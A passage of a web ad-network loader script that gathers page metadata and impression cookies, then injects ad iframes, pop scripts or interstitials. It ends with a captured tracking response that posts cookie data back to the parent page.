			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=7cb65d55ea85a376aa3783f517bfd08b";
            url=url+"&time=1769647210";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1068|0|5977|13586|1|7904|0|0/95b1304c033b5c253b3c1e261db011b5/1769647221/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1068-1-1769650812","expiry":0,"dataname":"_data_cpc","currentTime":1769647212}',"*");
					